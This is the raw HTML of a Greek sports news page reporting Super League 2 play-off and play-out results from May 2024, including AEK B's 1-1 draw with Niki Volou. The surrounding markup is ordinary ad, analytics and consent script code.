"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/104477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=104477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F05%2F16%2Fsuper-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F05%2F16%2Fsuper-league-2-moirasia-sto-serafeideio-nea-niki-gia-tin-panaxaiki%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-104477 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Super League 2: Μοιρασιά στο «Σεραφείδειο» &#8211; Νέα νίκη για την Παναχαϊκή</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/11/202201081853499975.jpg" alt="Super League 2: Μοιρασιά στο «Σεραφείδειο» &#8211; Νέα νίκη για την Παναχαϊκή" width="1021" height="576" src="[data-uri]" style="--smush-placeholder-width: 1021px; --smush-placeholder-aspect-ratio: 1021/576;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/11/202201081853499975.jpg" alt="Super League 2: Μοιρασιά στο «Σεραφείδειο» &#8211; Νέα νίκη για την Παναχαϊκή" width="1021" height="576" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/konstant-mitrop/">Κωνσταντίνος Μητρόπουλος </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="16-05-2024">
        16.05.2024 | 23:59      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Super League 2: Ο Παναθηναϊκός Β’ ηττήθηκε από την Παναχαϊκή (0-2) και υποβιβάστηκε στην Γ’ Εθνική. Σώθηκε το Αιγάλεω που αναδείχθηκε ισόπαλο στην Ρόδο.      </h2>
        



        
      <div class="thecontent">
        

      <p>Ισόπαλη 1-1 ολοκληρώθηκε η αναμέτρηση της ΑΕΚ Β΄ με τη Νίκη Βόλου στο «Σεραφείδειο», με την οποία έπεσε η αυλαία της 9ης αγωνιστικής των Play Off στον Α΄ όμιλο της Super League 2. Οι φιλοξενούμενοι προηγήθηκαν στο 9ο λεπτό με τον Πέττα, για να ισοφαρίσει η Ενωση στο 31΄ με τον Τιεϊ.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p><strong><span style="color: #b5921d;">Αναλυτικά τα αποτελέσματα της 9ης αγωνιστικής των Play Off και Play Out του Α΄ Ομίλου του πρωταθλήματος της Super League 2:</span></strong>        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p><strong>PLAY OFF</strong><br />
ΑΕΛ &#8211; Μακεδονικός 1-1<br />
ΑΕΚ Β΄ &#8211; Νίκη Βόλου 1-1<br />
Ρεπό: Λεβαδειακός
<p><iframe id="sofa-standings-embed-128033-54993" style="height: 551px!important; max-width: 768px!important; width: 100%!important;" src="https://widgets.sofascore.com/embed/tournament/128033/season/54993/standings/Championship%20Round%2C%20Group%20A?widgetTitle=Championship%20Round%2C%20Group%20A&amp;showCompetitionLogo=true&amp;v=2" frameborder="0" scrolling="no"></iframe>        <div id="ocm-inread"></div>      
		  
      
<div style="font-size: 12px; font-family: Arial,sans-serif; text-align: left;">Standings provided by <a href="https://www.sofascore.com/" target="_blank" rel="noopener">Sofascore</a></div>
<p><strong>PLAY OUT</strong>
<p>ΠΑΟΚ Β΄-ΠΟΤ Ηρακλής 2-2<br />
Καμπανιακός &#8211; Κοζάνη 1-0<br />
Αναγέννηση Καρδίτσας &#8211; Αιολικός 2-1        
      <div class="narrow-ad">
        <div id='inline4'>
